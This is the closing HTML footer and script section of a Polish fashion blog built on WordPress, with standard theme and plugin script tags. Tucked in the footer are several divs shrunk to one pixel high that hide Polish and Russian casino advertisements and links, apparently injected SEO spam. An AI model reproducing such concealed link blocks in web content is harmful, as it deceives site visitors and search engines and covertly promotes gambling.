				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"c84966e148","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"13dd70912c","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"18758","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>